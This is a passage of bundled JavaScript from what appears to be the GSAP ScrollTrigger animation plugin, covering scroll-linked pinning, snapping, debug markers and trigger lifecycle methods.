    containerAnimation.seek(scrollerMax);
    p2 = _getBounds(element);
    containerAnimation._caScrollDist = p1[direction.p] - p2[direction.p];
    value = value / containerAnimation._caScrollDist * scrollerMax;
  }
  containerAnimation && containerAnimation.seek(time);
  return containerAnimation ? value : Math.round(value);
}, _prefixExp = /(webkit|moz|length|cssText|inset)/i, _reparent = function _reparent2(element, parent2, top, left) {
  if (element.parentNode !== parent2) {
    var style2 = element.style, p2, cs;
    if (parent2 === _body) {
      element._stOrig = style2.cssText;
      cs = _getComputedStyle(element);
      for (p2 in cs) {
        if (!+p2 && !_prefixExp.test(p2) && cs[p2] && typeof style2[p2] === "string" && p2 !== "0") {
          style2[p2] = cs[p2];
        }
      }
      style2.top = top;
      style2.left = left;
    } else {
      style2.cssText = element._stOrig;
    }
    gsap.core.getCache(element).uncache = 1;
    parent2.appendChild(element);
  }
}, _getTweenCreator = function _getTweenCreator2(scroller, direction) {
  var getScroll = _getScrollFunc(scroller, direction), prop = "_scroll" + direction.p2, lastScroll1, lastScroll2, getTween = function getTween2(scrollTo, vars, initialValue, change1, change2) {
    var tween = getTween2.tween, onComplete = vars.onComplete, modifiers = {};
    initialValue = initialValue || getScroll();
    change2 = change1 && change2 || 0;
    change1 = change1 || scrollTo - initialValue;
    tween && tween.kill();
    lastScroll1 = Math.round(initialValue);
    vars[prop] = scrollTo;
    vars.modifiers = modifiers;
    modifiers[prop] = function(value) {
      value = Math.round(getScroll());
      if (value !== lastScroll1 && value !== lastScroll2 && Math.abs(value - lastScroll1) > 3 && Math.abs(value - lastScroll2) > 3) {
        tween.kill();
        getTween2.tween = 0;
      } else {
        value = initialValue + change1 * tween.ratio + change2 * tween.ratio * tween.ratio;
      }
      lastScroll2 = lastScroll1;
      return lastScroll1 = Math.round(value);
    };
    vars.onComplete = function() {
      getTween2.tween = 0;
      onComplete && onComplete.call(tween);
    };
    tween = getTween2.tween = gsap.to(scroller, vars);
    return tween;
  };
  scroller[prop] = getScroll;
  getScroll.wheelHandler = function() {
    return getTween.tween && getTween.tween.kill() && (getTween.tween = 0);
  };
  _addListener(scroller, "wheel", getScroll.wheelHandler);
  return getTween;
};
var ScrollTrigger = /* @__PURE__ */ function() {
  function ScrollTrigger2(vars, animation) {
    _coreInitted || ScrollTrigger2.register(gsap) || console.warn("Please gsap.registerPlugin(ScrollTrigger)");
    this.init(vars, animation);
  }
  var _proto = ScrollTrigger2.prototype;
  _proto.init = function init6(vars, animation) {
    this.progress = this.start = 0;
    this.vars && this.kill(true, true);
    if (!_enabled) {
      this.update = this.refresh = this.kill = _passThrough;
      return;
    }
    vars = _setDefaults(_isString(vars) || _isNumber(vars) || vars.nodeType ? {
      trigger: vars
    } : vars, _defaults);
    var _vars = vars, onUpdate = _vars.onUpdate, toggleClass2 = _vars.toggleClass, id = _vars.id, onToggle = _vars.onToggle, onRefresh = _vars.onRefresh, scrub = _vars.scrub, trigger2 = _vars.trigger, pin = _vars.pin, pinSpacing = _vars.pinSpacing, invalidateOnRefresh = _vars.invalidateOnRefresh, anticipatePin = _vars.anticipatePin, onScrubComplete = _vars.onScrubComplete, onSnapComplete = _vars.onSnapComplete, once = _vars.once, snap3 = _vars.snap, pinReparent = _vars.pinReparent, pinSpacer = _vars.pinSpacer, containerAnimation = _vars.containerAnimation, fastScrollEnd = _vars.fastScrollEnd, preventOverlaps = _vars.preventOverlaps, direction = vars.horizontal || vars.containerAnimation && vars.horizontal !== false ? _horizontal : _vertical, isToggle = !scrub && scrub !== 0, scroller = _getTarget(vars.scroller || _win), scrollerCache = gsap.core.getCache(scroller), isViewport = _isViewport(scroller), useFixedPosition = ("pinType" in vars ? vars.pinType : _getProxyProp(scroller, "pinType") || isViewport && "fixed") === "fixed", callbacks = [vars.onEnter, vars.onLeave, vars.onEnterBack, vars.onLeaveBack], toggleActions = isToggle && vars.toggleActions.split(" "), markers = "markers" in vars ? vars.markers : _defaults.markers, borderWidth = isViewport ? 0 : parseFloat(_getComputedStyle(scroller)["border" + direction.p2 + _Width]) || 0, self2 = this, onRefreshInit = vars.onRefreshInit && function() {
      return vars.onRefreshInit(self2);
    }, getScrollerSize = _getSizeFunc(scroller, isViewport, direction), getScrollerOffsets = _getOffsetsFunc(scroller, isViewport), lastSnap = 0, lastRefresh = 0, scrollFunc = _getScrollFunc(scroller, direction), tweenTo, pinCache, snapFunc, scroll1, scroll2, start, end, markerStart, markerEnd, markerStartTrigger, markerEndTrigger, markerVars, change, pinOriginalState, pinActiveState, pinState, spacer, offset2, pinGetter, pinSetter, pinStart, pinChange, spacingStart, spacerState, markerStartSetter, markerEndSetter, cs, snap1, snap22, scrubTween, scrubSmooth, snapDurClamp, snapDelayedCall, prevProgress, prevScroll, prevAnimProgress, caMarkerSetter, customRevertReturn;
    _context(self2);
    self2._dir = direction;
    anticipatePin *= 45;
    self2.scroller = scroller;
    self2.scroll = containerAnimation ? containerAnimation.time.bind(containerAnimation) : scrollFunc;
    scroll1 = scrollFunc();
    self2.vars = vars;
    animation = animation || vars.animation;
    if ("refreshPriority" in vars) {
      _sort = 1;
      vars.refreshPriority === -9999 && (_primary = self2);
    }
    scrollerCache.tweenScroll = scrollerCache.tweenScroll || {
      top: _getTweenCreator(scroller, _vertical),
      left: _getTweenCreator(scroller, _horizontal)
    };
    self2.tweenTo = tweenTo = scrollerCache.tweenScroll[direction.p];
    self2.scrubDuration = function(value) {
      scrubSmooth = _isNumber(value) && value;
      if (!scrubSmooth) {
        scrubTween && scrubTween.progress(1).kill();
        scrubTween = 0;
      } else {
        scrubTween ? scrubTween.duration(value) : scrubTween = gsap.to(animation, {
          ease: "expo",
          totalProgress: "+=0.001",
          duration: scrubSmooth,
          paused: true,
          onComplete: function onComplete() {
            return onScrubComplete && onScrubComplete(self2);
          }
        });
      }
    };
    if (animation) {
      animation.vars.lazy = false;
      animation._initted || animation.vars.immediateRender !== false && vars.immediateRender !== false && animation.render(0, true, true);
      self2.animation = animation.pause();
      animation.scrollTrigger = self2;
      self2.scrubDuration(scrub);
      snap1 = 0;
      id || (id = animation.vars.id);
    }
    _triggers.push(self2);
    if (snap3) {
      if (!_isObject(snap3) || snap3.push) {
        snap3 = {
          snapTo: snap3
        };
      }
      "scrollBehavior" in _body.style && gsap.set(isViewport ? [_body, _docEl] : scroller, {
        scrollBehavior: "auto"
      });
      snapFunc = _isFunction(snap3.snapTo) ? snap3.snapTo : snap3.snapTo === "labels" ? _getClosestLabel(animation) : snap3.snapTo === "labelsDirectional" ? _getLabelAtDirection(animation) : snap3.directional !== false ? function(value, st) {
        return _snapDirectional(snap3.snapTo)(value, _getTime() - lastRefresh < 500 ? 0 : st.direction);
      } : gsap.utils.snap(snap3.snapTo);
      snapDurClamp = snap3.duration || {
        min: 0.1,
        max: 2
      };
      snapDurClamp = _isObject(snapDurClamp) ? _clamp(snapDurClamp.min, snapDurClamp.max) : _clamp(snapDurClamp, snapDurClamp);
      snapDelayedCall = gsap.delayedCall(snap3.delay || scrubSmooth / 2 || 0.1, function() {
        var scroll = scrollFunc(), refreshedRecently = _getTime() - lastRefresh < 500, tween = tweenTo.tween;
        if ((refreshedRecently || Math.abs(self2.getVelocity()) < 10) && !tween && !_pointerIsDown && lastSnap !== scroll) {
          var progress = (scroll - start) / change, totalProgress = animation && !isToggle ? animation.totalProgress() : progress, velocity = refreshedRecently ? 0 : (totalProgress - snap22) / (_getTime() - _time2) * 1e3 || 0, change1 = gsap.utils.clamp(-progress, 1 - progress, _abs(velocity / 2) * velocity / 0.185), naturalEnd = progress + (snap3.inertia === false ? 0 : change1), endValue = _clamp(0, 1, snapFunc(naturalEnd, self2)), endScroll = Math.round(start + endValue * change), _snap = snap3, onStart = _snap.onStart, _onInterrupt = _snap.onInterrupt, _onComplete = _snap.onComplete;
          if (scroll <= end && scroll >= start && endScroll !== scroll) {
            if (tween && !tween._initted && tween.data <= _abs(endScroll - scroll)) {
              return;
            }
            if (snap3.inertia === false) {
              change1 = endValue - progress;
            }
            tweenTo(endScroll, {
              duration: snapDurClamp(_abs(Math.max(_abs(naturalEnd - totalProgress), _abs(endValue - totalProgress)) * 0.185 / velocity / 0.05 || 0)),
              ease: snap3.ease || "power3",
              data: _abs(endScroll - scroll),
              onInterrupt: function onInterrupt() {
                return snapDelayedCall.restart(true) && _onInterrupt && _onInterrupt(self2);
              },
              onComplete: function onComplete() {
                self2.update();
                lastSnap = scrollFunc();
                snap1 = snap22 = animation && !isToggle ? animation.totalProgress() : self2.progress;
                onSnapComplete && onSnapComplete(self2);
                _onComplete && _onComplete(self2);
              }
            }, scroll, change1 * change, endScroll - scroll - change1 * change);
            onStart && onStart(self2, tweenTo.tween);
          }
        } else if (self2.isActive && lastSnap !== scroll) {
          snapDelayedCall.restart(true);
        }
      }).pause();
    }
    id && (_ids[id] = self2);
    trigger2 = self2.trigger = _getTarget(trigger2 || pin);
    customRevertReturn = trigger2 && trigger2._gsap && trigger2._gsap.stRevert;
    customRevertReturn && (customRevertReturn = customRevertReturn(self2));
    pin = pin === true ? trigger2 : _getTarget(pin);
    _isString(toggleClass2) && (toggleClass2 = {
      targets: trigger2,
      className: toggleClass2
    });
    if (pin) {
      pinSpacing === false || pinSpacing === _margin || (pinSpacing = !pinSpacing && _getComputedStyle(pin.parentNode).display === "flex" ? false : _padding);
      self2.pin = pin;
      vars.force3D !== false && gsap.set(pin, {
        force3D: true
      });
      pinCache = gsap.core.getCache(pin);
      if (!pinCache.spacer) {
        if (pinSpacer) {
          pinSpacer = _getTarget(pinSpacer);
          pinSpacer && !pinSpacer.nodeType && (pinSpacer = pinSpacer.current || pinSpacer.nativeElement);
          pinCache.spacerIsNative = !!pinSpacer;
          pinSpacer && (pinCache.spacerState = _getState(pinSpacer));
        }
        pinCache.spacer = spacer = pinSpacer || _doc.createElement("div");
        spacer.classList.add("pin-spacer");
        id && spacer.classList.add("pin-spacer-" + id);
        pinCache.pinState = pinOriginalState = _getState(pin);
      } else {
        pinOriginalState = pinCache.pinState;
      }
      self2.spacer = spacer = pinCache.spacer;
      cs = _getComputedStyle(pin);
      spacingStart = cs[pinSpacing + direction.os2];
      pinGetter = gsap.getProperty(pin);
      pinSetter = gsap.quickSetter(pin, direction.a, _px);
      _swapPinIn(pin, spacer, cs);
      pinState = _getState(pin);
    }
    if (markers) {
      markerVars = _isObject(markers) ? _setDefaults(markers, _markerDefaults) : _markerDefaults;
      markerStartTrigger = _createMarker("scroller-start", id, scroller, direction, markerVars, 0);
      markerEndTrigger = _createMarker("scroller-end", id, scroller, direction, markerVars, 0, markerStartTrigger);
      offset2 = markerStartTrigger["offset" + direction.op.d2];
      var content = _getTarget(_getProxyProp(scroller, "content") || scroller);
      markerStart = this.markerStart = _createMarker("start", id, content, direction, markerVars, offset2, 0, containerAnimation);
      markerEnd = this.markerEnd = _createMarker("end", id, content, direction, markerVars, offset2, 0, containerAnimation);
      containerAnimation && (caMarkerSetter = gsap.quickSetter([markerStart, markerEnd], direction.a, _px));
      if (!useFixedPosition && !(_proxies.length && _getProxyProp(scroller, "fixedMarkers") === true)) {
        _makePositionable(isViewport ? _body : scroller);
        gsap.set([markerStartTrigger, markerEndTrigger], {
          force3D: true
        });
        markerStartSetter = gsap.quickSetter(markerStartTrigger, direction.a, _px);
        markerEndSetter = gsap.quickSetter(markerEndTrigger, direction.a, _px);
      }
    }
    if (containerAnimation) {
      var oldOnUpdate = containerAnimation.vars.onUpdate, oldParams = containerAnimation.vars.onUpdateParams;
      containerAnimation.eventCallback("onUpdate", function() {
        self2.update(0, 0, 1);
        oldOnUpdate && oldOnUpdate.apply(oldParams || []);
      });
    }
    self2.previous = function() {
      return _triggers[_triggers.indexOf(self2) - 1];
    };
    self2.next = function() {
      return _triggers[_triggers.indexOf(self2) + 1];
    };
    self2.revert = function(revert, temp) {
      if (!temp) {
        return self2.kill(true);
      }
      var r = revert !== false || !self2.enabled, prevRefreshing = _refreshing;
      if (r !== self2.isReverted) {
        if (r) {
          self2.scroll.rec || !_refreshing || !_refreshingAll || (self2.scroll.rec = scrollFunc());
          prevScroll = Math.max(scrollFunc(), self2.scroll.rec || 0);
          prevProgress = self2.progress;
          prevAnimProgress = animation && animation.progress();
        }
        markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
          return m.style.display = r ? "none" : "block";
        });
        r && (_refreshing = 1);
        self2.update(r);
        _refreshing = prevRefreshing;
        pin && (r ? _swapPinOut(pin, spacer, pinOriginalState) : (!pinReparent || !self2.isActive) && _swapPinIn(pin, spacer, _getComputedStyle(pin), spacerState));
        self2.isReverted = r;
      }
    };
    self2.refresh = function(soft, force) {
      if ((_refreshing || !self2.enabled) && !force) {
        return;
      }
      if (pin && soft && _lastScrollTime) {
        _addListener(ScrollTrigger2, "scrollEnd", _softRefresh);
        return;
      }
      !_refreshingAll && onRefreshInit && onRefreshInit(self2);
      _refreshing = 1;
      lastRefresh = _getTime();
      if (tweenTo.tween) {
        tweenTo.tween.kill();
        tweenTo.tween = 0;
      }
      scrubTween && scrubTween.pause();
      invalidateOnRefresh && animation && animation.revert().invalidate();
      self2.isReverted || self2.revert(true, true);
      var size = getScrollerSize(), scrollerBounds = getScrollerOffsets(), max = containerAnimation ? containerAnimation.duration() : _maxScroll(scroller, direction), offset3 = 0, otherPinOffset = 0, parsedEnd = vars.end, parsedEndTrigger = vars.endTrigger || trigger2, parsedStart = vars.start || (vars.start === 0 || !trigger2 ? 0 : pin ? "0 0" : "0 100%"), pinnedContainer = self2.pinnedContainer = vars.pinnedContainer && _getTarget(vars.pinnedContainer), triggerIndex = trigger2 && Math.max(0, _triggers.indexOf(self2)) || 0, i = triggerIndex, cs2, bounds, scroll, isVertical, override, curTrigger, curPin, oppositeScroll, initted, revertedPins;
      while (i--) {
        curTrigger = _triggers[i];
        curTrigger.end || curTrigger.refresh(0, 1) || (_refreshing = 1);
        curPin = curTrigger.pin;
        if (curPin && (curPin === trigger2 || curPin === pin) && !curTrigger.isReverted) {
          revertedPins || (revertedPins = []);
          revertedPins.unshift(curTrigger);
          curTrigger.revert(true, true);
        }
        if (curTrigger !== _triggers[i]) {
          triggerIndex--;
          i--;
        }
      }
      _isFunction(parsedStart) && (parsedStart = parsedStart(self2));
      start = _parsePosition(parsedStart, trigger2, size, direction, scrollFunc(), markerStart, markerStartTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation) || (pin ? -1e-3 : 0);
      _isFunction(parsedEnd) && (parsedEnd = parsedEnd(self2));
      if (_isString(parsedEnd) && !parsedEnd.indexOf("+=")) {
        if (~parsedEnd.indexOf(" ")) {
          parsedEnd = (_isString(parsedStart) ? parsedStart.split(" ")[0] : "") + parsedEnd;
        } else {
          offset3 = _offsetToPx(parsedEnd.substr(2), size);
          parsedEnd = _isString(parsedStart) ? parsedStart : start + offset3;
          parsedEndTrigger = trigger2;
        }
      }
      end = Math.max(start, _parsePosition(parsedEnd || (parsedEndTrigger ? "100% 0" : max), parsedEndTrigger, size, direction, scrollFunc() + offset3, markerEnd, markerEndTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation)) || -1e-3;
      change = end - start || (start -= 0.01) && 1e-3;
      offset3 = 0;
      i = triggerIndex;
      while (i--) {
        curTrigger = _triggers[i];
        curPin = curTrigger.pin;
        if (curPin && curTrigger.start - curTrigger._pinPush < start && !containerAnimation && curTrigger.end > 0) {
          cs2 = curTrigger.end - curTrigger.start;
          if ((curPin === trigger2 || curPin === pinnedContainer) && !_isNumber(parsedStart)) {
            offset3 += cs2 * (1 - curTrigger.progress);
          }
          curPin === pin && (otherPinOffset += cs2);
        }
      }
      start += offset3;
      end += offset3;
      self2._pinPush = otherPinOffset;
      if (markerStart && offset3) {
        cs2 = {};
        cs2[direction.a] = "+=" + offset3;
        pinnedContainer && (cs2[direction.p] = "-=" + scrollFunc());
        gsap.set([markerStart, markerEnd], cs2);
      }
      if (pin) {
        cs2 = _getComputedStyle(pin);
        isVertical = direction === _vertical;
        scroll = scrollFunc();
        pinStart = parseFloat(pinGetter(direction.a)) + otherPinOffset;
        !max && end > 1 && ((isViewport ? _body : scroller).style["overflow-" + direction.a] = "scroll");
        _swapPinIn(pin, spacer, cs2);
        pinState = _getState(pin);
        bounds = _getBounds(pin, true);
        oppositeScroll = useFixedPosition && _getScrollFunc(scroller, isVertical ? _horizontal : _vertical)();
        if (pinSpacing) {
          spacerState = [pinSpacing + direction.os2, change + otherPinOffset + _px];
          spacerState.t = spacer;
          i = pinSpacing === _padding ? _getSize(pin, direction) + change + otherPinOffset : 0;
          i && spacerState.push(direction.d, i + _px);
          _setState(spacerState);
          useFixedPosition && scrollFunc(prevScroll);
        }
        if (useFixedPosition) {
          override = {
            top: bounds.top + (isVertical ? scroll - start : oppositeScroll) + _px,
            left: bounds.left + (isVertical ? oppositeScroll : scroll - start) + _px,
            boxSizing: "border-box",
            position: "fixed"
          };
          override[_width] = override["max" + _Width] = Math.ceil(bounds.width) + _px;
          override[_height] = override["max" + _Height] = Math.ceil(bounds.height) + _px;
          override[_margin] = override[_margin + _Top] = override[_margin + _Right] = override[_margin + _Bottom] = override[_margin + _Left] = "0";
          override[_padding] = cs2[_padding];
          override[_padding + _Top] = cs2[_padding + _Top];
          override[_padding + _Right] = cs2[_padding + _Right];
          override[_padding + _Bottom] = cs2[_padding + _Bottom];
          override[_padding + _Left] = cs2[_padding + _Left];
          pinActiveState = _copyState(pinOriginalState, override, pinReparent);
        }
        if (animation) {
          initted = animation._initted;
          _suppressOverwrites(1);
          animation.render(animation.duration(), true, true);
          pinChange = pinGetter(direction.a) - pinStart + change + otherPinOffset;
          change !== pinChange && useFixedPosition && pinActiveState.splice(pinActiveState.length - 2, 2);
          animation.render(0, true, true);
          initted || animation.invalidate();
          _suppressOverwrites(0);
        } else {
          pinChange = change;
        }
      } else if (trigger2 && scrollFunc() && !containerAnimation) {
        bounds = trigger2.parentNode;
        while (bounds && bounds !== _body) {
          if (bounds._pinOffset) {
            start -= bounds._pinOffset;
            end -= bounds._pinOffset;
          }
          bounds = bounds.parentNode;
        }
      }
      revertedPins && revertedPins.forEach(function(t) {
        return t.revert(false, true);
      });
      self2.start = start;
      self2.end = end;
      scroll1 = scroll2 = scrollFunc();
      if (!containerAnimation) {
        scroll1 < prevScroll && scrollFunc(prevScroll);
        self2.scroll.rec = 0;
      }
      self2.revert(false, true);
      if (snapDelayedCall) {
        lastSnap = -1;
        self2.isActive && scrollFunc(start + change * prevProgress);
        snapDelayedCall.restart(true);
      }
      _refreshing = 0;
      animation && isToggle && (animation._initted || prevAnimProgress) && animation.progress() !== prevAnimProgress && animation.progress(prevAnimProgress, true).render(animation.time(), true, true);
      if (prevProgress !== self2.progress || containerAnimation) {
        animation && !isToggle && animation.totalProgress(prevProgress, true);
        self2.progress = (scroll1 - start) / change === prevProgress ? 0 : prevProgress;
        self2.update(0, 0, 1);
      }
      pin && pinSpacing && (spacer._pinOffset = Math.round(self2.progress * pinChange));
      onRefresh && onRefresh(self2);
    };
    self2.getVelocity = function() {
      return (scrollFunc() - scroll2) / (_getTime() - _time2) * 1e3 || 0;
    };
    self2.endAnimation = function() {
      _endAnimation(self2.callbackAnimation);
      if (animation) {
        scrubTween ? scrubTween.progress(1) : !animation.paused() ? _endAnimation(animation, animation.reversed()) : isToggle || _endAnimation(animation, self2.direction < 0, 1);
      }
    };
    self2.labelToScroll = function(label) {
      return animation && animation.labels && (start || self2.refresh() || start) + animation.labels[label] / animation.duration() * change || 0;
    };
    self2.getTrailing = function(name) {
      var i = _triggers.indexOf(self2), a = self2.direction > 0 ? _triggers.slice(0, i).reverse() : _triggers.slice(i + 1);
      return (_isString(name) ? a.filter(function(t) {
        return t.vars.preventOverlaps === name;
      }) : a).filter(function(t) {
        return self2.direction > 0 ? t.end <= start : t.start >= end;
      });
    };
    self2.update = function(reset, recordVelocity, forceFake) {
      if (containerAnimation && !forceFake && !reset) {
        return;
      }
      var scroll = self2.scroll(), p2 = reset ? 0 : (scroll - start) / change, clipped = p2 < 0 ? 0 : p2 > 1 ? 1 : p2 || 0, prevProgress2 = self2.progress, isActive, wasActive, toggleState, action, stateChanged, toggled, isAtMax, isTakingAction;
      if (recordVelocity) {
        scroll2 = scroll1;
        scroll1 = containerAnimation ? scrollFunc() : scroll;
        if (snap3) {
          snap22 = snap1;
          snap1 = animation && !isToggle ? animation.totalProgress() : clipped;
        }
      }
      anticipatePin && !clipped && pin && !_refreshing && !_startup && _lastScrollTime && start < scroll + (scroll - scroll2) / (_getTime() - _time2) * anticipatePin && (clipped = 1e-4);
      if (clipped !== prevProgress2 && self2.enabled) {
        isActive = self2.isActive = !!clipped && clipped < 1;
        wasActive = !!prevProgress2 && prevProgress2 < 1;
        toggled = isActive !== wasActive;
        stateChanged = toggled || !!clipped !== !!prevProgress2;
        self2.direction = clipped > prevProgress2 ? 1 : -1;
        self2.progress = clipped;
        if (stateChanged && !_refreshing) {
          toggleState = clipped && !prevProgress2 ? 0 : clipped === 1 ? 1 : prevProgress2 === 1 ? 2 : 3;
          if (isToggle) {
            action = !toggled && toggleActions[toggleState + 1] !== "none" && toggleActions[toggleState + 1] || toggleActions[toggleState];
            isTakingAction = animation && (action === "complete" || action === "reset" || action in animation);
          }
        }
        preventOverlaps && (toggled || isTakingAction) && (isTakingAction || scrub || !animation) && (_isFunction(preventOverlaps) ? preventOverlaps(self2) : self2.getTrailing(preventOverlaps).forEach(function(t) {
          return t.endAnimation();
        }));
        if (!isToggle) {
          if (scrubTween && !_refreshing && !_startup) {
            (containerAnimation || _primary && _primary !== self2) && scrubTween.render(scrubTween._dp._time - scrubTween._start);
            if (scrubTween.resetTo) {
              scrubTween.resetTo("totalProgress", clipped, animation._tTime / animation._tDur);
            } else {
              scrubTween.vars.totalProgress = clipped;
              scrubTween.invalidate().restart();
            }
          } else if (animation) {
            animation.totalProgress(clipped, !!_refreshing);
          }
        }
        if (pin) {
          reset && pinSpacing && (spacer.style[pinSpacing + direction.os2] = spacingStart);
          if (!useFixedPosition) {
            pinSetter(_round(pinStart + pinChange * clipped));
          } else if (stateChanged) {
            isAtMax = !reset && clipped > prevProgress2 && end + 1 > scroll && scroll + 1 >= _maxScroll(scroller, direction);
            if (pinReparent) {
              if (!reset && (isActive || isAtMax)) {
                var bounds = _getBounds(pin, true), _offset = scroll - start;
                _reparent(pin, _body, bounds.top + (direction === _vertical ? _offset : 0) + _px, bounds.left + (direction === _vertical ? 0 : _offset) + _px);
              } else {
                _reparent(pin, spacer);
              }
            }
            _setState(isActive || isAtMax ? pinActiveState : pinState);
            pinChange !== change && clipped < 1 && isActive || pinSetter(pinStart + (clipped === 1 && !isAtMax ? pinChange : 0));
          }
        }
        snap3 && !tweenTo.tween && !_refreshing && !_startup && snapDelayedCall.restart(true);
        toggleClass2 && (toggled || once && clipped && (clipped < 1 || !_limitCallbacks)) && _toArray(toggleClass2.targets).forEach(function(el) {
          return el.classList[isActive || once ? "add" : "remove"](toggleClass2.className);
        });
        onUpdate && !isToggle && !reset && onUpdate(self2);
        if (stateChanged && !_refreshing) {
          if (isToggle) {
            if (isTakingAction) {
              if (action === "complete") {
                animation.pause().totalProgress(1);
              } else if (action === "reset") {
                animation.restart(true).pause();
              } else if (action === "restart") {
                animation.restart(true);
              } else {
                animation[action]();
              }
            }
            onUpdate && onUpdate(self2);
          }
          if (toggled || !_limitCallbacks) {
            onToggle && toggled && _callback(self2, onToggle);
            callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            once && (clipped === 1 ? self2.kill(false, 1) : callbacks[toggleState] = 0);
            if (!toggled) {
              toggleState = clipped === 1 ? 1 : 3;
              callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            }
          }
          if (fastScrollEnd && !isActive && Math.abs(self2.getVelocity()) > (_isNumber(fastScrollEnd) ? fastScrollEnd : 2500)) {
            _endAnimation(self2.callbackAnimation);
            scrubTween ? scrubTween.progress(1) : _endAnimation(animation, !clipped, 1);
          }
        } else if (isToggle && onUpdate && !_refreshing) {
          onUpdate(self2);
        }
      }
      if (markerEndSetter) {
        var n = containerAnimation ? scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0) : scroll;
        markerStartSetter(n + (markerStartTrigger._isFlipped ? 1 : 0));
        markerEndSetter(n);
      }
      caMarkerSetter && caMarkerSetter(-scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0));
    };
    self2.enable = function(reset, refresh) {
      if (!self2.enabled) {
        self2.enabled = true;
        _addListener(scroller, "resize", _onResize);
        _addListener(isViewport ? _doc : scroller, "scroll", _onScroll);
        onRefreshInit && _addListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (reset !== false) {
          self2.progress = prevProgress = 0;
          scroll1 = scroll2 = lastSnap = scrollFunc();
        }
        refresh !== false && self2.refresh();
      }
    };
    self2.getTween = function(snap4) {
      return snap4 && tweenTo ? tweenTo.tween : scrubTween;
    };
    self2.setPositions = function(newStart, newEnd) {
      if (pin) {
        pinStart += newStart - start;
        pinChange += newEnd - newStart - change;
      }
      self2.start = start = newStart;
      self2.end = end = newEnd;
      change = newEnd - newStart;
      self2.update();
    };
    self2.disable = function(reset, allowAnimation) {
      if (self2.enabled) {
        reset !== false && self2.revert(true, true);
        self2.enabled = self2.isActive = false;
        allowAnimation || scrubTween && scrubTween.pause();
        prevScroll = 0;
        pinCache && (pinCache.uncache = 1);
        onRefreshInit && _removeListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (snapDelayedCall) {
          snapDelayedCall.pause();
          tweenTo.tween && tweenTo.tween.kill() && (tweenTo.tween = 0);
        }
        if (!isViewport) {
          var i = _triggers.length;
          while (i--) {
            if (_triggers[i].scroller === scroller && _triggers[i] !== self2) {
              return;
            }
          }
          _removeListener(scroller, "resize", _onResize);
          _removeListener(scroller, "scroll", _onScroll);
        }
      }
    };
    self2.kill = function(revert, allowAnimation) {
      self2.disable(revert, allowAnimation);
      scrubTween && !allowAnimation && scrubTween.kill();
      id && delete _ids[id];
      var i = _triggers.indexOf(self2);
      i >= 0 && _triggers.splice(i, 1);
      i === _i && _direction > 0 && _i--;
      i = 0;
      _triggers.forEach(function(t) {
        return t.scroller === self2.scroller && (i = 1);
      });
      i || (self2.scroll.rec = 0);
      if (animation) {
        animation.scrollTrigger = null;
        revert && animation.render(-1);
        allowAnimation || animation.kill();
      }
      markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
        return m.parentNode && m.parentNode.removeChild(m);
      });
      _primary === self2 && (_primary = 0);
      if (pin) {
        pinCache && (pinCache.uncache = 1);
        i = 0;
        _triggers.forEach(function(t) {
          return t.pin === pin && i++;
        });
        i || (pinCache.spacer = 0);
      }
      vars.onKill && vars.onKill(self2);
    };
    self2.enable(false, false);
    customRevertReturn && customRevertReturn(self2);
    !animation || !animation.add || change ? self2.refresh() : gsap.delayedCall(0.01, function() {
      return start || end || self2.refresh();
    }) && (change = 0.01) && (start = end = 0);
  };
  ScrollTrigger2.register = function register3(core) {
    if (!_coreInitted) {
      gsap = core || _getGSAP();
      _windowExists() && window.document && ScrollTrigger2.enable();
      _coreInitted = _enabled;
    }
    return _coreInitted;
  };
  ScrollTrigger2.defaults = function defaults3(config3) {
    if (config3) {
      for (var p2 in config3) {
        _defaults[p2] = config3[p2];
      }
    }
    return _defaults;
  };
  ScrollTrigger2.disable = function disable(reset, kill2) {
    _enabled = 0;
    _triggers.forEach(function(trigger2) {
      return trigger2[kill2 ? "kill" : "disable"](reset);
    });
    _removeListener(_win, "wheel", _onScroll);
    _removeListener(_doc, "scroll", _onScroll);
    clearInterval(_syncInterval);
    _removeListener(_doc, "touchcancel", _passThrough);
    _removeListener(_body, "touchstart", _passThrough);
    _multiListener(_removeListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
    _multiListener(_removeListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
    _resizeDelay.kill();
    _iterateAutoRefresh(_removeListener);
    for (var i = 0; i < _scrollers.length; i += 3) {
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
    }
  };
  ScrollTrigger2.enable = function enable() {
    _win = window;
    _doc = document;
    _docEl = _doc.documentElement;
    _body = _doc.body;
    if (gsap) {
      _toArray = gsap.utils.toArray;
      _clamp = gsap.utils.clamp;
      _context = gsap.core.context || _passThrough;
      _suppressOverwrites = gsap.core.suppressOverwrites || _passThrough;
      gsap.core.globals("ScrollTrigger", ScrollTrigger2);
      if (_body) {
        _enabled = 1;
        Observer.register(gsap);
        ScrollTrigger2.isTouch = Observer.isTouch;
        _fixIOSBug = Observer.isTouch && /(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);
        _addListener(_win, "wheel", _onScroll);
        _root = [_win, _doc, _docEl, _body];
        if (gsap.matchMedia) {
          ScrollTrigger2.matchMedia = function(vars) {
            var mm, p2;
            for (p2 in vars) {
              mm ? mm.add(p2, vars[p2]) : mm = gsap.matchMedia(p2, vars[p2]);
            }
            return mm;
          };
          gsap.addEventListener("matchMediaInit", function() {
            return _revertAll();
          });
          gsap.addEventListener("matchMediaRevert", function() {
            return _revertRecorded();
          });
          gsap.addEventListener("matchMedia", function() {
            _refreshAll(0, 1);
            _dispatch("matchMedia");
          });
          gsap.matchMedia("(orientation: portrait)", function() {
            _setBaseDimensions();
            return _setBaseDimensions;
          });
        } else {
          console.warn("Requires GSAP 3.11.0 or later");
        }
        _addListener(_doc, "scroll", _onScroll);
        var bodyStyle = _body.style, border = bodyStyle.borderTopStyle, AnimationProto = gsap.core.Animation.prototype, bounds, i;
